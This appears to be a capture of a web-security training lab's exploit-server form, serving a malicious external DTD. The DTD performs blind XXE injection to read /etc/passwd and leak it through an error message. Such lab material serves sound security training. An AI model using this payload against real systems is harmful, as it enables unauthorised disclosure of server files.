 Craft a response
URL: https://ac361f2c1f42fc1180e862f801540047.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid
/%file;'>">
%eval;
%exfil;
Store View exploit Access log